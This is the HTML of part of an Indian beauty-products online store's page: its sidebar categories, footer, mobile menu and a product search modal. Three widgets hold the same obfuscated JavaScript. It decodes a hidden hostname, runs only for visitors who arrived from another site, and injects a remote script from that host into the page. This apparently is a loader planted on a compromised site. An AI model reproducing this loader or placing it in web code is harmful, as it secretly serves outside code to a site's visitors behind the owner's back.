	<li class="cat-item cat-item-3276"><a href="https://vedicline.com/category/skincare/">Skincare</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vedicline.com/category/summer-skincare/">summer skincare</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://vedicline.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vedicline.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://vedicline.com/category/winter-hair-care/">winter hair care</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://vedicline.com/category/winter-hair-care-routine/">Winter hair care routine</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://vedicline.com/category/womens-day/">women&#039;s Day</a>
</li>
			</ul>

			</div><div id="custom_html-115" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-116" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
</aside>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><style data-type="vc_shortcodes-custom-css">.vc_custom_1594537510102{background-color: #1f9e6b !important;}.vc_custom_1603946028932{margin-bottom: -40px !important;border-top-width: 1px !important;padding-top: 30px !important;padding-bottom: 20px !important;background-color: #1f9e6b !important;border-top-color: #ffffff !important;}.vc_custom_1659080682008{margin-bottom: 20px !important;}.vc_custom_1752913617068{margin-bottom: 20px !important;}.vc_custom_1556615309566{padding-top: 0px !important;}.vc_custom_1556698039493{padding-top: 0px !important;}.vc_custom_1594133139714{margin-bottom: 20px !important;}.vc_custom_1556719959230{margin-top: 15px !important;margin-bottom: 0px !important;}#wd-5f048a8e9276e .info-box-title{line-height:28px;font-size:18px;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1594537510102 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Customer Service						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/about-vedicline/" title="">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shipping-policy/" title="">
				
				Delivery Information							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/privacy-policy/" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/terms-conditions/" title="">
				
				Terms &amp; Conditions							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/refund-cancellation-return/" title="">
				
				Returns, Refunds &amp; Cancellations							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CONTACT INFORMATION						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1659080682008" >
		<div class="wpb_wrapper">
			<p> +91-99905-19050
</p>
<p> +91-99905-19050
</p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#cdbfa8b9aca4a18dbba8a9a4aea1a4a3a8e3aea2a0"><span class="__cf_email__" data-cfemail="addfc8d9ccc4c1eddbc8c9c4cec1c4c3c883cec2c0">[email&#160;protected]</span></a></p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#51222421213e23251127343538323d383f347f323e3c"><span class="__cf_email__" data-cfemail="d7a4a2a7a7b8a5a397a1b2b3beb4bbbeb9b2f9b4b8ba">[email&#160;protected]</span></a></p>
<p>Timings: 9:30 am till 5:00 pm IST(Mon-Fri)</p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							USEFUL LINKS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/my-account" title="">
				
				My Account							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shop" title="">
				
				Shop							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/contact" title="">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/blog" title="">
				
				Blog							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ABOUT VEDICLINE						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1752913617068" >
		<div class="wpb_wrapper">
			<p>Vedicline is part of HVM Network Private Limited having a presence all over India and Globally. It has a staff of more then 250 persons.</p>
<p>Vedicline provides innovative & effective daily care products for Face, Hair & Body. All speciality lines are designed for in-salon treatments & on-going treatments at home to restore or maintain youthful look.</p>
<p>Vedicline specializes in manufacturing, marketing and promoting new technologies and exceptional beauty products for Spa, Beauty Salons and Individuals.</p>

		</div>
	</div>
			<div id="" class=" wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/VediclineIndia" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/vedic_line" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vedicline/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCQ7FaYHrsEQFPjoeRK8w7ug/" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/vedicline/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/vedic-line-3b567315a/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small></small><a href=""><strong><i></i> 2020 Vedicline</strong></a> 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://vedicline.com/wp-content/uploads/2020/08/dummy-payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-newmenustructure-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://vedicline.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-121" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center">Free Shipping Above 499 &amp; COD Above 599</p>							</div>
		</div>
		
					
			<div class="wd-sidebar-opener wd-action-btn wd-style-icon wd-burger-icon wd-hide-lg">
				<a href="#" rel="nofollow">
										<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		<link href="/st/st.css?v=01-06-22(1)" rel="stylesheet" type="text/css" media="all">
<script>
    var st_app_id = 'S443LZKU4YB4KVF3TGCB8JBM';
    var st_app_read_token = 'YP6AFDF1MKFN5CD2K3C639NV';
    var st_collection_id = 'MRGVFAZK91IFZ2TYU1GEFRE6';
</script>
<script src="/st/st.js?v=01-06-22(1)" type="application/javascript"></script>

<div id="searchModalContainer" class="container" v-cloak>
    <div id="searchModal" v-show="isOpen && !errorEncountered">
        <div  :class="{'st-loading': loader}">
            <div v-show="!loader">
                <div class="st-products">
                    <div class="st-row">
                        <div class="st-col-md-3 stpp6" :class="{'hidden-mobile': totalHits>0}" v-show="totalHits>0">
                            <div id="STbar" class="sidebar">
                                <div class="filter-header">
                                    <div class="st-flex st-justify-content-between st-mb30">
                                        <h4 class="filter-title">
                                            Filter by
                                        </h4>
                                        <span class="st-reset-all" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                    </div>
                                </div>
                                <div class="sidebar__inner">
                                    <div class="filter-container" v-for="f in filters" :key="f.field" v-show="f.values.length > 0 || f.selected.length > 0 || f.type === 'singleStatic'">
                                        <div class="st-filter-tab st-flex st-justify-content-between st-mb16"  @click="f.isOpen = !f.isOpen">
                                            <h4 class="main-filter-title">{{f.title}}</h4>
                                            <span class="st-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                            <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa']"></i>
                                            <!--                                                <i class="fa-minus fa"></i>-->
                                        </div>
                                        <div class="filter-list-container">
                                            <ul class="filter-list-desktop" :id=`${f.field}FilterValuesDesktop` v-show="f.isOpen">
                                                <div v-if="f.type === 'textFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.name}}</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else-if="f.type === 'numericFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i[0]">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i[0]}}
                                                                    <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i[0]}}% And Above
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i.min}}
                                                                    <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.min}}% And Above</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else>
                                                    <!--														<div>-->
                                                    <li v-for="i in f.values" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" @change="pushFilter()" v-model="f.selected">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>


                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="st-col-md-9 st-pl30">
                            <div class="st-row st-mb40">
                                <div class="st-col-md-8 pl0 st-width100">
                                    <div class="resut-summary-t" v-show="totalHits > 0">
                                                <span class="result-summary text-left pull-left">

                                            <span>
                                                <span class="hidden-mobile"> Showing</span>
                                                <span class="st-highlight" style="padding-left: 5px;">{{ totalHits }}</span>
                                                <span class="st-hidden-desktop" style="padding-left: 5px;"> Product<span style="display: inline;text-transform: lowercase;" v-show="totalHits > 1">s</span></span>
                                    <span>



                                    <span class="hidden-mobile" style="padding-left: 3px; white-space: nowrap;"> Result<span v-show="totalHits > 1" style="text-transform: lowercase;">s&nbsp;</span> for</span>

                                    <span class="st-highlight hidden-mobile st-ellipse">{{ query |truncate(20) }}</span>

                                    </span>

                                    </span>

                                    </span>
                                        <span class="st-brand-outer">
                                                <a href="https://www.searchtap.io/?utm_source=vedicline&amp;utm_medium=website" target="_blank">
                                                    <div class="st-brand-txt">Powered by SearchTap</div>
                                                    <div class="st-brand"></div>
                                                </a>
                                            </span>
                                    </div>
                                </div>
                                <div class="st-col-md-4 hidden-mobile">
                                    <div class="st-brd-left" v-show="totalHits > 0">
                                        <div class="st-form-group">
                                            <div class="st-sort-dropdown">
                                                <span class="st-sorting-btn">
                                                    <span class="st-sort-box">{{sortLabel}}</span>
                                                    <ul class="st-sorting">
                                                        <li v-for="s in  sorts" :key="s.field">
                                                            <a :value="s.label" v-model="sortLabel" @click="sorting(s.label)" :class="{'active-sort': s.active}">{{s.label}}</a>
                                                        </li>
                                                    </ul>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                            <div class="st-products">

                                <div class="st-col-md-4 st-product"  v-for="item in results" :key="item.id" v-show="totalHits > 0">
                                    <div class="st-card" @click="productViewed(item.post_title)">
                                        <div class="st-shop-thumbnail-wrap">
                                            <div class="st-label-txt" v-show="item.discount_percentage > 0"><span class="">-{{item.discount_percentage}}%</span></div>
                                            <!--<div class="st-label-txt"><span class="">Sold out</span></div>-->
                                            <a :href="item.post_url" class="st-loop-product">
                                                <img :src="item.post_image" :class="{'single-image': item.gallery_image.length <1 || item.gallery_image === null}" class="grid-view-item__image">
                                                <img v-show="item.gallery_image.length >= 1" :src="item.gallery_image[0]" class="grid-view_image hover">
                                            </a>


                                        </div>
                                        <div class="product__item">
                                            <div class="st-shop-summary-wrap">
                                                <div class="st-ProductItem-Info">
                                                    <a :href="item.post_url" class="st-loop-product__link" v-if="!isDeviceIpad">
                                                        {{item.post_title}}
                                                    </a>
                                                    <a :href="item.post_url" class="st-loop-product__link" v-else>
                                                        {{item.post_title | truncate(50)}}
                                                    </a>
                                                </div>
                                                <div class="product__price">
                                                    <del class="compare_at_price" v-show="item.discount_percentage > 0">
                                                        <span class="price">
                                                            <span class="money price">{{currencySymbol}} {{numberWithCommas((Math.round(item.price*100)/100).toFixed(2))}}</span>
                                                        </span>
                                                    </del>
                                                    <ins>
                                                        <span class="money price">
                                                            <span class="money">{{currencySymbol}} {{numberWithCommas((Math.round(item.discounted_price*100)/100).toFixed(2))}}</span>
                                                            <!---->
                                                        </span>
                                                    </ins>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type !== 'variable'">
                                                    <a :href=`?add-to-cart=${item.id}` data-quantity="1" class="cart-link button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Add to cart</span>
                                                    </a>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type === 'variable'">
                                                    <a :href="item.post_url" data-quantity="1" class="cart-link button product_type_variable add_to_cart_button add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Select options</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                            <div class="clearfix"></div>
                            <div v-show="!resultsEnd && totalHits > 0">
                                          <span class="result-loader">
                                              <i class="fa fa-circle-o-notch fa-spin"></i>
                                          </span>
                            </div>
                            <div id="noResults" class="st-results-end" v-show="resultsEnd">
                                No more results
                            </div>
                            <div class="filter-bar hidden-desktop" v-show="totalHits > 0">
                                <div class="st-overlay-active" v-show="showMobileSort === true">
                                    <div class="st-sorting-wrapper">
                                        <div class="st-sorting-inner">
                                            <ul class="list">
                                                <li class="sortby">
                                                    <div class="st-sort-cross" @click="showMobileSort = false">
                                                        <svg role="presentation" viewBox="0 0 16 14" class="Icon Icon--close"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg>
                                                    </div>
                                                    Sort by
                                                </li>
                                                <li v-for="s in sorts">
                                                    <div class="ripple-container">
                                                        <button :value="s.label" @click="sorting(s.label)" v-model="sortLabel" :class="{'active-sort':s.active === true}">
                                                            <span class="sortByValues"> {{s.label}}</span>
                                                        </button>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div id="sortFilter" class="sortFilterCon">
                                    <div class="sort_h" @click="showMobileSort = true">
                                        <span class="tabIcon sortIcon"></span>
                                        <span class="filter-applied-ellip" v-show="sortLabel !== 'Relevance'"></span>
                                        <span class="disInBlock">Sort by</span>
                                    </div>
                                    <div class="filter_h" @click="showMobileFilter = true">
                                        <span class="tabIcon filterIcon"></span>
                                        <span class="filter-applied-ellip"  v-show="filterCount > 0"></span>
                                        <span class="disInBlock">Filter by</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="searchFilterMobile" v-show="showMobileFilter">
                        <div class="mobile-filter-popup" :class="{'mobile-filter-popup': showMobileFilter}">
                            <div class="filter-list">
                                <div class="filterHeader">
                                    Filter by
                                    <span class="pull-right">
                                        <span class="st-reset-all-mobile" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                        <div class="st-close-div"  @click="showMobileFilter = false,goToTop()">
                                            Close
                                            <div class="st-mobile-cross"></div>
                                        </div>
                                    </span>
                                </div>
                                <div class="row">
                                    <div class="filter-body">
                                        <div class="mobileFilters" v-for="f in filters" :key="f.title" v-show="f.values.length>0 || f.selected.length>0 || f.type === 'singleStatic'">
                                            <a>
                                                <div class="panel-heading"  @click="f.isOpen = !f.isOpen">
                                                    <span class="st-mobile-filter-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                                    <h4 class="panel-title">
                                                        <!--															<i class="fa-minus indicator fa"></i>-->
                                                        <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa','indicator']"></i>
                                                        {{f.title}}
                                                    </h4>
                                                </div>
                                            </a>
                                            <div>
                                                <ul class="filter-list-desktop" :id=`${f.field}FilterValues` v-show="f.isOpen">
                                                    <div v-if="f.type === 'textFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i.name}}</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else-if="f.type === 'numericFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i[0]">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i[0] }}
                                                                        <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i[0] }}% And Above</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i.min }}
                                                                        <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i.min }}% And Above</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else>
                                                        <!--															<div>-->
                                                        <li v-for="i in f.values" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter()">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>


                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="apply-all"  @click="showMobileFilter = false,goToTop()"><a class="apply-btn">Apply Filter</a></div>
                        </div>
                    </div>
                    <div id="st-back-top" v-show="backToTop" @click="goToTop()" class="back-top"></div>
                </div>
                <div id="overlay">
                    <div class="container" v-show="totalHits === 0 && !loader">
                        <h2 class="page-heading" v-show="query.trim().length > 0">No Results found <span>for '{{query | truncate(20)}}'</span></h2>
                        <div class="search-pform">
                            <p>Try searching some other keywords <span v-show="filterCount>0">or try <a class="highlight-text" @click="clearFilters()">clearing</a> some filters</span></p>
